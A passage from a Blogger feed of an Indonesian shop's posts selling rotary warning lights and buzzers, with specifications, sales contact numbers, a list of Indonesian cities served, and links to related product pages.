Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Stok Lampu Rotary LTE 100J 4inch Pakau Baut di Samarinda, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html\"\u003EJual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html\"\u003EJual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/880385246981793068\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/ready-stok-lampu-rotary-lte-100j-4inch-pakai-baut-di-samarinda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/880385246981793068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/880385246981793068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/ready-stok-lampu-rotary-lte-100j-4inch-pakai-baut-di-samarinda.html","title":"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdW8HWJDT6R2xvFMjrz1VnNX9DcnV4s_YIzjEANUccb1WaL1HWXz9Qt1HIIZwpnDaFgA7G5jbIQyCmalY0Fezh-NRIxXAnnm9crc90t-t5KjvidC2ANsxY5YPD9-F8xTvPoNil0M5m0offpE6gec0twVQ-7i4SHVAZO89ZrTKDPU2uTO_ftvflSwzsA\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T112046.556.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8144131869782408708"},"published":{"$t":"2023-04-28T21:18:00.005-07:00"},"updated":{"$t":"2023-04-28T21:18:54.845-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCl4SJHjZVqgy5fZoWu_5z-pVlWwD7WjfCQbHWysT7mSPymFTNK_5V5jCuMXFXfGdMgMryQmA_LHA8F_J36oQgJufLnqmG7zbyEuioCleNzzXO0Jn64CFl5Mi4YOE2EUuumCLYsBGesjf2bIlUTSTQyrJzJkub2qqwudQ7RPaZYgisGGzdi0FW15aTPw\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T111644.316.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCl4SJHjZVqgy5fZoWu_5z-pVlWwD7WjfCQbHWysT7mSPymFTNK_5V5jCuMXFXfGdMgMryQmA_LHA8F_J36oQgJufLnqmG7zbyEuioCleNzzXO0Jn64CFl5Mi4YOE2EUuumCLYsBGesjf2bIlUTSTQyrJzJkub2qqwudQ7RPaZYgisGGzdi0FW15aTPw\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T111644.316.png\" title=\"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Lampu Neon Dengan Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html\"\u003EJual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-lte-1121j-mobil-polisi-di-surabaya.html\"\u003EJual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8144131869782408708\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8144131869782408708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8144131869782408708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html","title":"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCl4SJHjZVqgy5fZoWu_5z-pVlWwD7WjfCQbHWysT7mSPymFTNK_5V5jCuMXFXfGdMgMryQmA_LHA8F_J36oQgJufLnqmG7zbyEuioCleNzzXO0Jn64CFl5Mi4YOE2EUuumCLYsBGesjf2bIlUTSTQyrJzJkub2qqwudQ7RPaZYgisGGzdi0FW15aTPw\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T111644.316.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3997052951320839281"},"published":{"$t":"2023-04-28T21:15:00.005-07:00"},"updated":{"$t":"2023-04-28T21:15:37.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNr4nlTsTnUZPCai7btBr3oElAE0Y998LQ38NaCbnB9PDBL0kXHjNbQwm52kvrcxp1x8XJIESyFG5il_KzULLV_-hSqDCCxu-oxBTXc7rBKD9i5vak9FwCzaJUzSPbPTFduANuV0l3VojrhQCzUaLmF71YFepz34Wjde97mG0jyCFzNltDxw5JbIyHg\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T111419.499.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNr4nlTsTnUZPCai7btBr3oElAE0Y998LQ38NaCbnB9PDBL0kXHjNbQwm52kvrcxp1x8XJIESyFG5il_KzULLV_-hSqDCCxu-oxBTXc7rBKD9i5vak9FwCzaJUzSPbPTFduANuV0l3VojrhQCzUaLmF71YFepz34Wjde97mG0jyCFzNltDxw5JbIyHg\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T111419.499.png\" title=\"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Neon Lamp With Sound FORT Brand\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease list the desired color choice\u003Cbr \/\u003E\nSpecification:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inches\u003Cbr \/\u003E\nColor = Yellow, Red, Blue\u003Cbr \/\u003E\nRotary Lights\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html\"\u003EJual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html\"\u003EJual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3997052951320839281\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-lte-1121j-mobil-polisi-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3997052951320839281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3997052951320839281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-lte-1121j-mobil-polisi-di-surabaya.html","title":"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNr4nlTsTnUZPCai7btBr3oElAE0Y998LQ38NaCbnB9PDBL0kXHjNbQwm52kvrcxp1x8XJIESyFG5il_KzULLV_-hSqDCCxu-oxBTXc7rBKD9i5vak9FwCzaJUzSPbPTFduANuV0l3VojrhQCzUaLmF71YFepz34Wjde97mG0jyCFzNltDxw5JbIyHg\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T111419.499.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1825612428731003404"},"published":{"$t":"2023-04-28T21:12:00.002-07:00"},"updated":{"$t":"2023-04-28T21:12:22.468-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQhXIIR0E9kMid7fSrhyAKWCUzrP6Rne-oIAd52Ly6WApvIG9ujAbqxr0Xrojnu1DqZgkcmWfoQyNDepLGwb3_-0RJAzy8tFLp5U2s--IBTyPwZAG4dFOlpHRsQH9YFKLat6Yhevz0DE7xScwcnSQriH7kuxWNCVQu0QpilC76y6bTBM4kPWeAF_8ZnQ\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T110659.491.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQhXIIR0E9kMid7fSrhyAKWCUzrP6Rne-oIAd52Ly6WApvIG9ujAbqxr0Xrojnu1DqZgkcmWfoQyNDepLGwb3_-0RJAzy8tFLp5U2s--IBTyPwZAG4dFOlpHRsQH9YFKLat6Yhevz0DE7xScwcnSQriH7kuxWNCVQu0QpilC76y6bTBM4kPWeAF_8ZnQ\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T110659.491.png\" title=\"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Neon Lamp With Sound FORT Brand\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease list the desired color choice\u003Cbr \/\u003E\nSpecification:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inches\u003Cbr \/\u003E\nColor = Yellow, Red, Blue\u003Cbr \/\u003E\nRotary Lights\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-1101j-amber-di-menado.html\"\u003EJual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html\"\u003EJual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1825612428731003404\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1825612428731003404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1825612428731003404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html","title":"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQhXIIR0E9kMid7fSrhyAKWCUzrP6Rne-oIAd52Ly6WApvIG9ujAbqxr0Xrojnu1DqZgkcmWfoQyNDepLGwb3_-0RJAzy8tFLp5U2s--IBTyPwZAG4dFOlpHRsQH9YFKLat6Yhevz0DE7xScwcnSQriH7kuxWNCVQu0QpilC76y6bTBM4kPWeAF_8ZnQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T110659.491.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3573901254253256461"},"published":{"$t":"2023-04-27T23:50:00.002-07:00"},"updated":{"$t":"2023-04-27T23:50:10.333-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2wS9dSU1QUNg2IEzQ1k3lrtbOrRDqNqpvr5fvanxvFjT2T49r1x8MePBHGeJH1kSeYWbVZQwjjmeorerW7exngXRaAGOXAc1359Vivesbmz4EfIDXBdsGgVHL8Pito98jMo0aqFnyovMZedrcg_CPvp2GALmMbsojFCcejyWwAinn5rU_i2AUWClyA\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T134721.208.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2wS9dSU1QUNg2IEzQ1k3lrtbOrRDqNqpvr5fvanxvFjT2T49r1x8MePBHGeJH1kSeYWbVZQwjjmeorerW7exngXRaAGOXAc1359Vivesbmz4EfIDXBdsGgVHL8Pito98jMo0aqFnyovMZedrcg_CPvp2GALmMbsojFCcejyWwAinn5rU_i2AUWClyA\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T134721.208.png\" title=\"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 4 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-1101j-amber-di-menado.html\"\u003EJual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html\"\u003EJual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3573901254253256461\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3573901254253256461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3573901254253256461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html","title":"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2wS9dSU1QUNg2IEzQ1k3lrtbOrRDqNqpvr5fvanxvFjT2T49r1x8MePBHGeJH1kSeYWbVZQwjjmeorerW7exngXRaAGOXAc1359Vivesbmz4EfIDXBdsGgVHL8Pito98jMo0aqFnyovMZedrcg_CPvp2GALmMbsojFCcejyWwAinn5rU_i2AUWClyA\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T134721.208.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8251776243716953116"},"published":{"$t":"2023-04-27T23:46:00.002-07:00"},"updated":{"$t":"2023-04-27T23:46:22.665-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 